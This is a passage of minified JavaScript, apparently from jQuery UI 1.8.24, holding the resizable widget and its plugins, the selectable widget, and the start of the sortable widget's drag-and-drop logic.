hidden;"></div>').css({position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),left:this.element.css("left")})),this.element=this.element.parent().data("resizable",this.element.data("resizable")),this.elementIsWrapper=!0,this.element.css({marginLeft:this.originalElement.css("marginLeft"),marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom")}),this.originalElement.css({marginLeft:0,marginTop:0,marginRight:0,marginBottom:0}),this.originalResizeStyle=this.originalElement.css("resize"),this.originalElement.css("resize","none"),this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"})),this.originalElement.css({margin:this.originalElement.css("margin")}),this._proportionallyResize()),this.handles=t.handles||(f(".ui-resizable-handle",this.element).length?{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"}:"e,s,se"),this.handles.constructor==String){"all"==this.handles&&(this.handles="n,e,s,w,se,sw,ne,nw");var i=this.handles.split(",");this.handles={};for(var n=0;n<i.length;n++){var s=f.trim(i[n]),r=f('<div class="ui-resizable-handle '+("ui-resizable-"+s)+'"></div>');r.css({zIndex:t.zIndex}),"se"==s&&r.addClass("ui-icon ui-icon-gripsmall-diagonal-se"),this.handles[s]=".ui-resizable-"+s,this.element.append(r)}}this._renderAxis=function(t){for(var e in t=t||this.element,this.handles){if(this.handles[e].constructor==String&&(this.handles[e]=f(this.handles[e],this.element).show()),this.elementIsWrapper&&this.originalElement[0].nodeName.match(/textarea|input|select|button/i)){var i,n=f(this.handles[e],this.element);i=/sw|ne|nw|se|n|s/.test(e)?n.outerHeight():n.outerWidth();var s=["padding",/ne|nw|n/.test(e)?"Top":/se|sw|s/.test(e)?"Bottom":/^e$/.test(e)?"Right":"Left"].join("");t.css(s,i),this._proportionallyResize()}f(this.handles[e]).length}},this._renderAxis(this.element),this._handles=f(".ui-resizable-handle",this.element).disableSelection(),this._handles.mouseover(function(){if(!e.resizing){if(this.className)var t=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i);e.axis=t&&t[1]?t[1]:"se"}}),t.autoHide&&(this._handles.hide(),f(this.element).addClass("ui-resizable-autohide").hover(function(){t.disabled||(f(this).removeClass("ui-resizable-autohide"),e._handles.show())},function(){t.disabled||e.resizing||(f(this).addClass("ui-resizable-autohide"),e._handles.hide())})),this._mouseInit()},destroy:function(){this._mouseDestroy();var t=function(t){f(t).removeClass("ui-resizable ui-resizable-disabled ui-resizable-resizing").removeData("resizable").unbind(".resizable").find(".ui-resizable-handle").remove()};if(this.elementIsWrapper){t(this.element);var e=this.element;e.after(this.originalElement.css({position:e.css("position"),width:e.outerWidth(),height:e.outerHeight(),top:e.css("top"),left:e.css("left")})).remove()}return this.originalElement.css("resize",this.originalResizeStyle),t(this.originalElement),this},_mouseCapture:function(t){var e=!1;for(var i in this.handles)f(this.handles[i])[0]==t.target&&(e=!0);return!this.options.disabled&&e},_mouseStart:function(t){var e=this.options,i=this.element.position(),n=this.element;this.resizing=!0,this.documentScroll={top:f(document).scrollTop(),left:f(document).scrollLeft()},(n.is(".ui-draggable")||/absolute/.test(n.css("position")))&&n.css({position:"absolute",top:i.top,left:i.left}),this._renderProxy();var s=g(this.helper.css("left")),r=g(this.helper.css("top"));e.containment&&(s+=f(e.containment).scrollLeft()||0,r+=f(e.containment).scrollTop()||0),this.offset=this.helper.offset(),this.position={left:s,top:r},this.size=this._helper?{width:n.outerWidth(),height:n.outerHeight()}:{width:n.width(),height:n.height()},this.originalSize=this._helper?{width:n.outerWidth(),height:n.outerHeight()}:{width:n.width(),height:n.height()},this.originalPosition={left:s,top:r},this.sizeDiff={width:n.outerWidth()-n.width(),height:n.outerHeight()-n.height()},this.originalMousePosition={left:t.pageX,top:t.pageY},this.aspectRatio="number"==typeof e.aspectRatio?e.aspectRatio:this.originalSize.width/this.originalSize.height||1;var o=f(".ui-resizable-"+this.axis).css("cursor");return f("body").css("cursor","auto"==o?this.axis+"-resize":o),n.addClass("ui-resizable-resizing"),this._propagate("start",t),!0},_mouseDrag:function(t){var e=this.helper,i=(this.options,this.originalMousePosition),n=this.axis,s=t.pageX-i.left||0,r=t.pageY-i.top||0,o=this._change[n];if(!o)return!1;var a=o.apply(this,[t,s,r]);f.browser.msie&&f.browser.version,this.sizeDiff;return this._updateVirtualBoundaries(t.shiftKey),(this._aspectRatio||t.shiftKey)&&(a=this._updateRatio(a,t)),a=this._respectSize(a,t),this._propagate("resize",t),e.css({top:this.position.top+"px",left:this.position.left+"px",width:this.size.width+"px",height:this.size.height+"px"}),!this._helper&&this._proportionallyResizeElements.length&&this._proportionallyResize(),this._updateCache(a),this._trigger("resize",t,this.ui()),!1},_mouseStop:function(t){this.resizing=!1;var e=this.options,i=this;if(this._helper){var n=this._proportionallyResizeElements,s=n.length&&/textarea/i.test(n[0].nodeName),r=s&&f.ui.hasScroll(n[0],"left")?0:i.sizeDiff.height,o=s?0:i.sizeDiff.width,a={width:i.helper.width()-o,height:i.helper.height()-r},l=parseInt(i.element.css("left"),10)+(i.position.left-i.originalPosition.left)||null,h=parseInt(i.element.css("top"),10)+(i.position.top-i.originalPosition.top)||null;e.animate||this.element.css(f.extend(a,{top:h,left:l})),i.helper.height(i.size.height),i.helper.width(i.size.width),this._helper&&!e.animate&&this._proportionallyResize()}return f("body").css("cursor","auto"),this.element.removeClass("ui-resizable-resizing"),this._propagate("stop",t),this._helper&&this.helper.remove(),!1},_updateVirtualBoundaries:function(t){var e,i,n,s,r,o=this.options;r={minWidth:p(o.minWidth)?o.minWidth:0,maxWidth:p(o.maxWidth)?o.maxWidth:1/0,minHeight:p(o.minHeight)?o.minHeight:0,maxHeight:p(o.maxHeight)?o.maxHeight:1/0},(this._aspectRatio||t)&&(e=r.minHeight*this.aspectRatio,n=r.minWidth/this.aspectRatio,i=r.maxHeight*this.aspectRatio,s=r.maxWidth/this.aspectRatio,e>r.minWidth&&(r.minWidth=e),n>r.minHeight&&(r.minHeight=n),i<r.maxWidth&&(r.maxWidth=i),s<r.maxHeight&&(r.maxHeight=s)),this._vBoundaries=r},_updateCache:function(t){this.options;this.offset=this.helper.offset(),p(t.left)&&(this.position.left=t.left),p(t.top)&&(this.position.top=t.top),p(t.height)&&(this.size.height=t.height),p(t.width)&&(this.size.width=t.width)},_updateRatio:function(t,e){this.options;var i=this.position,n=this.size,s=this.axis;return p(t.height)?t.width=t.height*this.aspectRatio:p(t.width)&&(t.height=t.width/this.aspectRatio),"sw"==s&&(t.left=i.left+(n.width-t.width),t.top=null),"nw"==s&&(t.top=i.top+(n.height-t.height),t.left=i.left+(n.width-t.width)),t},_respectSize:function(t,e){this.helper;var i=this._vBoundaries,n=(this._aspectRatio||e.shiftKey,this.axis),s=p(t.width)&&i.maxWidth&&i.maxWidth<t.width,r=p(t.height)&&i.maxHeight&&i.maxHeight<t.height,o=p(t.width)&&i.minWidth&&i.minWidth>t.width,a=p(t.height)&&i.minHeight&&i.minHeight>t.height;o&&(t.width=i.minWidth),a&&(t.height=i.minHeight),s&&(t.width=i.maxWidth),r&&(t.height=i.maxHeight);var l=this.originalPosition.left+this.originalSize.width,h=this.position.top+this.size.height,u=/sw|nw|w/.test(n),c=/nw|ne|n/.test(n);o&&u&&(t.left=l-i.minWidth),s&&u&&(t.left=l-i.maxWidth),a&&c&&(t.top=h-i.minHeight),r&&c&&(t.top=h-i.maxHeight);var d=!t.width&&!t.height;return d&&!t.left&&t.top?t.top=null:d&&!t.top&&t.left&&(t.left=null),t},_proportionallyResize:function(){this.options;if(this._proportionallyResizeElements.length)for(var t=this.helper||this.element,e=0;e<this._proportionallyResizeElements.length;e++){var i=this._proportionallyResizeElements[e];if(!this.borderDif){var n=[i.css("borderTopWidth"),i.css("borderRightWidth"),i.css("borderBottomWidth"),i.css("borderLeftWidth")],s=[i.css("paddingTop"),i.css("paddingRight"),i.css("paddingBottom"),i.css("paddingLeft")];this.borderDif=f.map(n,function(t,e){return(parseInt(t,10)||0)+(parseInt(s[e],10)||0)})}f.browser.msie&&(f(t).is(":hidden")||f(t).parents(":hidden").length)||i.css({height:t.height()-this.borderDif[0]-this.borderDif[2]||0,width:t.width()-this.borderDif[1]-this.borderDif[3]||0})}},_renderProxy:function(){var t=this.element,e=this.options;if(this.elementOffset=t.offset(),this._helper){this.helper=this.helper||f('<div style="overflow:hidden;"></div>');var i=f.browser.msie&&f.browser.version<7,n=i?1:0,s=i?2:-1;this.helper.addClass(this._helper).css({width:this.element.outerWidth()+s,height:this.element.outerHeight()+s,position:"absolute",left:this.elementOffset.left-n+"px",top:this.elementOffset.top-n+"px",zIndex:++e.zIndex}),this.helper.appendTo("body").disableSelection()}else this.helper=this.element},_change:{e:function(t,e,i){return{width:this.originalSize.width+e}},w:function(t,e,i){this.options;var n=this.originalSize;return{left:this.originalPosition.left+e,width:n.width-e}},n:function(t,e,i){this.options;var n=this.originalSize;return{top:this.originalPosition.top+i,height:n.height-i}},s:function(t,e,i){return{height:this.originalSize.height+i}},se:function(t,e,i){return f.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[t,e,i]))},sw:function(t,e,i){return f.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[t,e,i]))},ne:function(t,e,i){return f.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[t,e,i]))},nw:function(t,e,i){return f.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[t,e,i]))}},_propagate:function(t,e){f.ui.plugin.call(this,t,[e,this.ui()]),"resize"!=t&&this._trigger(t,e,this.ui())},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition}}}),f.extend(f.ui.resizable,{version:"1.8.24"}),f.ui.plugin.add("resizable","alsoResize",{start:function(t,e){var i=f(this).data("resizable").options,n=function(t){f(t).each(function(){var t=f(this);t.data("resizable-alsoresize",{width:parseInt(t.width(),10),height:parseInt(t.height(),10),left:parseInt(t.css("left"),10),top:parseInt(t.css("top"),10)})})};"object"!=typeof i.alsoResize||i.alsoResize.parentNode?n(i.alsoResize):i.alsoResize.length?(i.alsoResize=i.alsoResize[0],n(i.alsoResize)):f.each(i.alsoResize,function(t){n(t)})},resize:function(t,r){var e=f(this).data("resizable"),i=e.options,n=e.originalSize,s=e.originalPosition,o={height:e.size.height-n.height||0,width:e.size.width-n.width||0,top:e.position.top-s.top||0,left:e.position.left-s.left||0},a=function(t,i){f(t).each(function(){var t=f(this),n=f(this).data("resizable-alsoresize"),s={},e=i&&i.length?i:t.parents(r.originalElement[0]).length?["width","height"]:["width","height","top","left"];f.each(e,function(t,e){var i=(n[e]||0)+(o[e]||0);i&&0<=i&&(s[e]=i||null)}),t.css(s)})};"object"!=typeof i.alsoResize||i.alsoResize.nodeType?a(i.alsoResize):f.each(i.alsoResize,function(t,e){a(t,e)})},stop:function(t,e){f(this).removeData("resizable-alsoresize")}}),f.ui.plugin.add("resizable","animate",{stop:function(e,t){var i=f(this).data("resizable"),n=i.options,s=i._proportionallyResizeElements,r=s.length&&/textarea/i.test(s[0].nodeName),o=r&&f.ui.hasScroll(s[0],"left")?0:i.sizeDiff.height,a=r?0:i.sizeDiff.width,l={width:i.size.width-a,height:i.size.height-o},h=parseInt(i.element.css("left"),10)+(i.position.left-i.originalPosition.left)||null,u=parseInt(i.element.css("top"),10)+(i.position.top-i.originalPosition.top)||null;i.element.animate(f.extend(l,u&&h?{top:u,left:h}:{}),{duration:n.animateDuration,easing:n.animateEasing,step:function(){var t={width:parseInt(i.element.css("width"),10),height:parseInt(i.element.css("height"),10),top:parseInt(i.element.css("top"),10),left:parseInt(i.element.css("left"),10)};s&&s.length&&f(s[0]).css({width:t.width,height:t.height}),i._updateCache(t),i._propagate("resize",e)}})}}),f.ui.plugin.add("resizable","containment",{start:function(t,e){var i=f(this).data("resizable"),n=i.options,s=i.element,r=n.containment,o=r instanceof f?r.get(0):/parent/.test(r)?s.parent().get(0):r;if(o)if(i.containerElement=f(o),/document/.test(r)||r==document)i.containerOffset={left:0,top:0},i.containerPosition={left:0,top:0},i.parentData={element:f(document),left:0,top:0,width:f(document).width(),height:f(document).height()||document.body.parentNode.scrollHeight};else{var a=f(o),l=[];f(["Top","Right","Left","Bottom"]).each(function(t,e){l[t]=g(a.css("padding"+e))}),i.containerOffset=a.offset(),i.containerPosition=a.position(),i.containerSize={height:a.innerHeight()-l[3],width:a.innerWidth()-l[1]};var h=i.containerOffset,u=i.containerSize.height,c=i.containerSize.width,d=f.ui.hasScroll(o,"left")?o.scrollWidth:c,p=f.ui.hasScroll(o)?o.scrollHeight:u;i.parentData={element:o,left:h.left,top:h.top,width:d,height:p}}},resize:function(t,e){var i=f(this).data("resizable"),n=i.options,s=(i.containerSize,i.containerOffset),r=(i.size,i.position),o=i._aspectRatio||t.shiftKey,a={top:0,left:0},l=i.containerElement;l[0]!=document&&/static/.test(l.css("position"))&&(a=s),r.left<(i._helper?s.left:0)&&(i.size.width=i.size.width+(i._helper?i.position.left-s.left:i.position.left-a.left),o&&(i.size.height=i.size.width/i.aspectRatio),i.position.left=n.helper?s.left:0),r.top<(i._helper?s.top:0)&&(i.size.height=i.size.height+(i._helper?i.position.top-s.top:i.position.top),o&&(i.size.width=i.size.height*i.aspectRatio),i.position.top=i._helper?s.top:0),i.offset.left=i.parentData.left+i.position.left,i.offset.top=i.parentData.top+i.position.top;var h=Math.abs((i._helper,i.offset.left-a.left+i.sizeDiff.width)),u=Math.abs((i._helper?i.offset.top-a.top:i.offset.top-s.top)+i.sizeDiff.height),c=i.containerElement.get(0)==i.element.parent().get(0),d=/relative|absolute/.test(i.containerElement.css("position"));c&&d&&(h-=i.parentData.left),h+i.size.width>=i.parentData.width&&(i.size.width=i.parentData.width-h,o&&(i.size.height=i.size.width/i.aspectRatio)),u+i.size.height>=i.parentData.height&&(i.size.height=i.parentData.height-u,o&&(i.size.width=i.size.height*i.aspectRatio))},stop:function(t,e){var i=f(this).data("resizable"),n=i.options,s=(i.position,i.containerOffset),r=i.containerPosition,o=i.containerElement,a=f(i.helper),l=a.offset(),h=a.outerWidth()-i.sizeDiff.width,u=a.outerHeight()-i.sizeDiff.height;i._helper&&!n.animate&&/relative/.test(o.css("position"))&&f(this).css({left:l.left-r.left-s.left,width:h,height:u}),i._helper&&!n.animate&&/static/.test(o.css("position"))&&f(this).css({left:l.left-r.left-s.left,width:h,height:u})}}),f.ui.plugin.add("resizable","ghost",{start:function(t,e){var i=f(this).data("resizable"),n=i.options,s=i.size;i.ghost=i.originalElement.clone(),i.ghost.css({opacity:.25,display:"block",position:"relative",height:s.height,width:s.width,margin:0,left:0,top:0}).addClass("ui-resizable-ghost").addClass("string"==typeof n.ghost?n.ghost:""),i.ghost.appendTo(i.helper)},resize:function(t,e){var i=f(this).data("resizable");i.options;i.ghost&&i.ghost.css({position:"relative",height:i.size.height,width:i.size.width})},stop:function(t,e){var i=f(this).data("resizable");i.options;i.ghost&&i.helper&&i.helper.get(0).removeChild(i.ghost.get(0))}}),f.ui.plugin.add("resizable","grid",{resize:function(t,e){var i=f(this).data("resizable"),n=i.options,s=i.size,r=i.originalSize,o=i.originalPosition,a=i.axis;n._aspectRatio||t.shiftKey;n.grid="number"==typeof n.grid?[n.grid,n.grid]:n.grid;var l=Math.round((s.width-r.width)/(n.grid[0]||1))*(n.grid[0]||1),h=Math.round((s.height-r.height)/(n.grid[1]||1))*(n.grid[1]||1);/^(se|s|e)$/.test(a)?(i.size.width=r.width+l,i.size.height=r.height+h):/^(ne)$/.test(a)?(i.size.width=r.width+l,i.size.height=r.height+h,i.position.top=o.top-h):(/^(sw)$/.test(a)?(i.size.width=r.width+l,i.size.height=r.height+h):(i.size.width=r.width+l,i.size.height=r.height+h,i.position.top=o.top-h),i.position.left=o.left-l)}});var g=function(t){return parseInt(t,10)||0},p=function(t){return!isNaN(parseInt(t,10))}}(jQuery),function(h,t){h.widget("ui.selectable",h.ui.mouse,{options:{appendTo:"body",autoRefresh:!0,distance:0,filter:"*",tolerance:"touch"},_create:function(){var t,e=this;this.element.addClass("ui-selectable"),this.dragged=!1,this.refresh=function(){(t=h(e.options.filter,e.element[0])).addClass("ui-selectee"),t.each(function(){var t=h(this),e=t.offset();h.data(this,"selectable-item",{element:this,$element:t,left:e.left,top:e.top,right:e.left+t.outerWidth(),bottom:e.top+t.outerHeight(),startselected:!1,selected:t.hasClass("ui-selected"),selecting:t.hasClass("ui-selecting"),unselecting:t.hasClass("ui-unselecting")})})},this.refresh(),this.selectees=t.addClass("ui-selectee"),this._mouseInit(),this.helper=h("<div class='ui-selectable-helper'></div>")},destroy:function(){return this.selectees.removeClass("ui-selectee").removeData("selectable-item"),this.element.removeClass("ui-selectable ui-selectable-disabled").removeData("selectable").unbind(".selectable"),this._mouseDestroy(),this},_mouseStart:function(i){var n=this;if(this.opos=[i.pageX,i.pageY],!this.options.disabled){var t=this.options;this.selectees=h(t.filter,this.element[0]),this._trigger("start",i),h(t.appendTo).append(this.helper),this.helper.css({left:i.clientX,top:i.clientY,width:0,height:0}),t.autoRefresh&&this.refresh(),this.selectees.filter(".ui-selected").each(function(){var t=h.data(this,"selectable-item");t.startselected=!0,!i.metaKey&&!i.ctrlKey&&(t.$element.removeClass("ui-selected"),t.selected=!1,t.$element.addClass("ui-unselecting"),t.unselecting=!0,n._trigger("unselecting",i,{unselecting:t.element}))}),h(i.target).parents().andSelf().each(function(){var t=h.data(this,"selectable-item");if(t){var e=!i.metaKey&&!i.ctrlKey||!t.$element.hasClass("ui-selected");return t.$element.removeClass(e?"ui-unselecting":"ui-selected").addClass(e?"ui-selecting":"ui-unselecting"),t.unselecting=!e,t.selecting=e,(t.selected=e)?n._trigger("selecting",i,{selecting:t.element}):n._trigger("unselecting",i,{unselecting:t.element}),!1}})}},_mouseDrag:function(i){var n=this;if(this.dragged=!0,!this.options.disabled){var s=this.options,r=this.opos[0],o=this.opos[1],a=i.pageX,l=i.pageY;if(a<r){var t=a;a=r,r=t}if(l<o){t=l;l=o,o=t}return this.helper.css({left:r,top:o,width:a-r,height:l-o}),this.selectees.each(function(){var t=h.data(this,"selectable-item");if(t&&t.element!=n.element[0]){var e=!1;"touch"==s.tolerance?e=!(t.left>a||t.right<r||t.top>l||t.bottom<o):"fit"==s.tolerance&&(e=t.left>r&&t.right<a&&t.top>o&&t.bottom<l),e?(t.selected&&(t.$element.removeClass("ui-selected"),t.selected=!1),t.unselecting&&(t.$element.removeClass("ui-unselecting"),t.unselecting=!1),t.selecting||(t.$element.addClass("ui-selecting"),t.selecting=!0,n._trigger("selecting",i,{selecting:t.element}))):(t.selecting&&((i.metaKey||i.ctrlKey)&&t.startselected?(t.$element.removeClass("ui-selecting"),t.selecting=!1,t.$element.addClass("ui-selected"),t.selected=!0):(t.$element.removeClass("ui-selecting"),t.selecting=!1,t.startselected&&(t.$element.addClass("ui-unselecting"),t.unselecting=!0),n._trigger("unselecting",i,{unselecting:t.element}))),t.selected&&!i.metaKey&&!i.ctrlKey&&!t.startselected&&(t.$element.removeClass("ui-selected"),t.selected=!1,t.$element.addClass("ui-unselecting"),t.unselecting=!0,n._trigger("unselecting",i,{unselecting:t.element})))}}),!1}},_mouseStop:function(e){var i=this;this.dragged=!1;this.options;return h(".ui-unselecting",this.element[0]).each(function(){var t=h.data(this,"selectable-item");t.$element.removeClass("ui-unselecting"),t.unselecting=!1,t.startselected=!1,i._trigger("unselected",e,{unselected:t.element})}),h(".ui-selecting",this.element[0]).each(function(){var t=h.data(this,"selectable-item");t.$element.removeClass("ui-selecting").addClass("ui-selected"),t.selecting=!1,t.selected=!0,t.startselected=!0,i._trigger("selected",e,{selected:t.element})}),this._trigger("stop",e),this.helper.remove(),!1}}),h.extend(h.ui.selectable,{version:"1.8.24"})}(jQuery),function(d,t){d.widget("ui.sortable",d.ui.mouse,{widgetEventPrefix:"sort",ready:!1,options:{appendTo:"parent",axis:!1,connectWith:!1,containment:!1,cursor:"auto",cursorAt:!1,dropOnEmpty:!0,forcePlaceholderSize:!1,forceHelperSize:!1,grid:!1,handle:!1,helper:"original",items:"> *",opacity:!1,placeholder:!1,revert:!1,scroll:!0,scrollSensitivity:20,scrollSpeed:20,scope:"default",tolerance:"intersect",zIndex:1e3},_create:function(){var t=this.options;this.containerCache={},this.element.addClass("ui-sortable"),this.refresh(),this.floating=!!this.items.length&&("x"===t.axis||/left|right/.test(this.items[0].item.css("float"))||/inline|table-cell/.test(this.items[0].item.css("display"))),this.offset=this.element.offset(),this._mouseInit(),this.ready=!0},destroy:function(){d.Widget.prototype.destroy.call(this),this.element.removeClass("ui-sortable ui-sortable-disabled"),this._mouseDestroy();for(var t=this.items.length-1;0<=t;t--)this.items[t].item.removeData(this.widgetName+"-item");return this},_setOption:function(t,e){"disabled"===t?(this.options[t]=e,this.widget()[e?"addClass":"removeClass"]("ui-sortable-disabled")):d.Widget.prototype._setOption.apply(this,arguments)},_mouseCapture:function(t,e){var i=this;if(this.reverting)return!1;if(this.options.disabled||"static"==this.options.type)return!1;this._refreshItems(t);var n=null,s=this;d(t.target).parents().each(function(){if(d.data(this,i.widgetName+"-item")==s)return n=d(this),!1});if(d.data(t.target,i.widgetName+"-item")==s&&(n=d(t.target)),!n)return!1;if(this.options.handle&&!e){var r=!1;if(d(this.options.handle,n).find("*").andSelf().each(function(){this==t.target&&(r=!0)}),!r)return!1}return this.currentItem=n,this._removeCurrentsFromItems(),!0},_mouseStart:function(t,e,i){var n=this.options;if((this.currentContainer=this).refreshPositions(),this.helper=this._createHelper(t),this._cacheHelperProportions(),this._cacheMargins(),this.scrollParent=this.helper.scrollParent(),this.offset=this.currentItem.offset(),this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left},d.extend(this.offset,{click:{left:t.pageX-this.offset.left,top:t.pageY-this.offset.top},parent:this._getParentOffset(),relative:this._getRelativeOffset()}),this.helper.css("position","absolute"),this.cssPosition=this.helper.css("position"),this.originalPosition=this._generatePosition(t),this.originalPageX=t.pageX,this.originalPageY=t.pageY,n.cursorAt&&this._adjustOffsetFromHelper(n.cursorAt),this.domPosition={prev:this.currentItem.prev()[0],parent:this.currentItem.parent()[0]},this.helper[0]!=this.currentItem[0]&&this.currentItem.hide(),this._createPlaceholder(),n.containment&&this._setContainment(),n.cursor&&(d("body").css("cursor")&&(this._storedCursor=d("body").css("cursor")),d("body").css("cursor",n.cursor)),n.opacity&&(this.helper.css("opacity")&&(this._storedOpacity=this.helper.css("opacity")),this.helper.css("opacity",n.opacity)),n.zIndex&&(this.helper.css("zIndex")&&(this._storedZIndex=this.helper.css("zIndex")),this.helper.css("zIndex",n.zIndex)),this.scrollParent[0]!=document&&"HTML"!=this.scrollParent[0].tagName&&(this.overflowOffset=this.scrollParent.offset()),this._trigger("start",t,this._uiHash()),this._preserveHelperProportions||this._cacheHelperProportions(),!i)for(var s=this.containers.length-1;0<=s;s--)this.containers[s]._trigger("activate",t,this._uiHash(this));return d.ui.ddmanager&&(d.ui.ddmanager.current=this),d.ui.ddmanager&&!n.dropBehaviour&&d.ui.ddmanager.prepareOffsets(this,t),this.dragging=!0,this.helper.addClass("ui-sortable-helper"),this._mouseDrag(t),!0},_mouseDrag:function(t){if(this.position=this._generatePosition(t),this.positionAbs=this._convertPositionTo("absolute"),this.lastPositionAbs||(this.lastPositionAbs=this.positionAbs),this.options.scroll){var e=this.options,i=!1;this.scrollParent[0]!=document&&"HTML"!=this.scrollParent[0].tagName?(this.overflowOffset.top+this.scrollParent[0].offsetHeight-t.pageY<e.scrollSensitivity?this.scrollParent[0].scrollTop=i=this.scrollParent[0].scrollTop+e.scrollSpeed:t.pageY-this.overflowOffset.top<e.scrollSensitivity&&(this.scrollParent[0].scrollTop=i=this.scrollParent[0].scrollTop-e.scrollSpeed),this.overflowOffset.left+this.scrollParent[0].offsetWidth-t.pageX<e.scrollSensitivity?this.scrollParent[0].scrollLeft=i=this.scrollParent[0].scrollLeft+e.scrollSpeed:t.pageX-this.overflowOffset.left<e.scrollSensitivity&&(this.scrollParent[0].scrollLeft=i=this.scrollParent[0].scrollLeft-e.scrollSpeed)):(t.pageY-d(document).scrollTop()<e.scrollSensitivity?i=d(document).scrollTop(d(document).scrollTop()-e.scrollSpeed):d(window).height()-(t.pageY-d(document).scrollTop())<e.scrollSensitivity&&(i=d(document).scrollTop(d(document).scrollTop()+e.scrollSpeed)),t.pageX-d(document).scrollLeft()<e.scrollSensitivity?i=d(document).scrollLeft(d(document).scrollLeft()-e.scrollSpeed):d(window).width()-(t.pageX-d(document).scrollLeft())<e.scrollSensitivity&&(i=d(document).scrollLeft(d(document).scrollLeft()+e.scrollSpeed))),!1!==i&&d.ui.ddmanager&&!e.dropBehaviour&&d.ui.ddmanager.prepareOffsets(this,t)}this.positionAbs=this._convertPositionTo("absolute"),this.options.axis&&"y"==this.options.axis||(this.helper[0].style.left=this.position.left+"px"),this.options.axis&&"x"==this.options.axis||(this.helper[0].style.top=this.position.top+"px");for(var n=this.items.length-1;0<=n;n--){var s=this.items[n],r=s.item[0],o=this._intersectsWithPointer(s);if(o&&(s.instance===this.currentContainer&&!(r==this.currentItem[0]||this.placeholder[1==o?"next":"prev"]()[0]==r||d.ui.contains(this.placeholder[0],r)||"semi-dynamic"==this.options.type&&d.ui.contains(this.element[0],r)))){if(this.direction=1==o?"down":"up","pointer"!=this.options.tolerance&&!this._intersectsWithSides(s))break;this._rearrange(t,s),this._trigger("change",t,this._uiHash());break}}return this._contactContainers(t),d.ui.ddmanager&&d.ui.ddmanager.drag(this,t),this._trigger("sort",t,this._uiHash()),this.lastPositionAbs=this.positionAbs,!1},_mouseStop:function(t,e){if(t){if(d.ui.ddmanager&&!this.options.dropBehaviour&&d.ui.ddmanager.drop(this,t),this.options.revert){var i=this,n=i.placeholder.offset();i.reverting=!0,d(this.helper).animate({left:n.left-this.offset.parent.left-i.margins.left+(this.offsetParent[0]==document.body?0:this.offsetParent[0].scrollLeft),top:n.top-this.offset.parent.top-i.margins.top+(this.offsetParent[0]==document.body?0:this.offsetParent[0].scrollTop)},parseInt(this.options.revert,10)||500,function(){i._clear(t)})}else this._clear(t,e);return!1}},cancel:function(){if(this.dragging){this._mouseUp({target:null}),"original"==this.options.helper?this.currentItem.css(this._storedCSS).removeClass("ui-sortable-helper"):this.currentItem.show();for(var t=this.containers.length-1;0<=t;t--)this.containers[t]._trigger("deactivate",null,this._uiHash(this)),this.containers[t].containerCache.over&&(this.containers[t]._trigger("out",null,this._uiHash(this)),this.containers[t].containerCache.over=0)}return this.placeholder&&(this.placeholder[0].parentNode&&this.placeholder[0].parentNode.removeChild(this.placeholder[0]),"original"!=this.options.helper&&this.helper&&this.helper[0].parentNode&&this.helper.remove(),d.extend(this,{helper:null,dragging:!1,reverting:!1,_noFinalSort:null}),this.domPosition.prev?d(this.domPosition.prev).after(this.currentItem):d(this.domPosition.parent).prepend(this.currentItem)),this},serialize:function(e){var t=this._getItemsAsjQuery(e&&e.connected),i=[];return e=e||{},d(t).each(function(){var t=(d(e.item||this).attr(e.attribute||"id")||"").match(e.expression||/(.+)[-=_](.+)/);t&&i.push((e.key||t[1]+"[]")+"="+(e.key&&e.expression?t[1]:t[2]))}),!i.length&&e.key&&i.push(e.key+"="),i.join("&")},toArray:function(t){var e=this._getItemsAsjQuery(t&&t.connected),i=[];return t=t||{},e.each(function(){i.push(d(t.item||this).attr(t.attribute||"id")||"")}),i},_intersectsWith:function(t){var e=this.positionAbs.left,i=e+this.helperProportions.width,n=this.positionAbs.top,s=n+this.helperProportions.height,r=t.left,o=r+t.width,a=t.top,l=a+t.height,h=this.offset.click.top,u=this.offset.click.left,c=a<n+h&&n+h<l&&r<e+u&&e+u<o;return"pointer"==this.options.tolerance||this.options.forcePointerForContainers||"pointer"!=this.options.tolerance&&this.helperProportions[this.floating?"width":"height"]>t[this.floating?"width":"height"]?c:r<e+this.helperProportions.width/2&&i-this.helperProportions.width/2<o&&a<n+this.helperProportions.height/2&&s-this.helperProportions.height/2<l},_intersectsWithPointer:function(t){var e="x"===this.options.axis||d.ui.isOverAxis(this.positionAbs.top+this.offset.click.top,t.top,t.height),i="y"===this.options.axis||d.ui.isOverAxis(this.positionAbs.left+this.offset.click.left,t.left,t.width),n=e&&i,s=this._getDragVerticalDirection(),r=this._getDragHorizontalDirection();return!!n&&(this.floating?r&&"right"==r||"down"==s?2:1:s&&("down"==s?2:1))},_intersectsWithSides:function(t){var e=d.ui.isOverAxis(this.positionAbs.top+this.offset.click.top,t.top+t.height/2,t.height),i=d.ui.isOverAxis(this.positionAbs.left+this.offset.click.left,t.left+t.width/2,t.width),n=this._getDragVerticalDirection(),s=this._getDragHorizontalDirection();return this.floating&&s?"right"==s&&i||"left"==s&&!i:n&&("down"==n&&e||"up"==n&&!e)},_getDragVerticalDirection:function(){var t=this.positionAbs.top-this.lastPositionAbs.top;return 0!=t&&(0<t?"down":"up")},_getDragHorizontalDirection:function(){var t=this.positionAbs.left-this.lastPositionAbs.left;return 0!=t&&(0<t?"right":"left")},refresh:function(t){return this._refreshItems(t),this.refreshPositions(),this},_connectWith:function(){var t=this.options;return t.connectWith.constructor==String?[t.connectWith]:t.connectWith},_getItemsAsjQuery:function(t){var e=[],i=[],n=this._connectWith();if(n&&t)for(var s=n.length-1;0<=s;s--)for(var r=d(n[s]),o=r.length-1;0<=o;o--){var 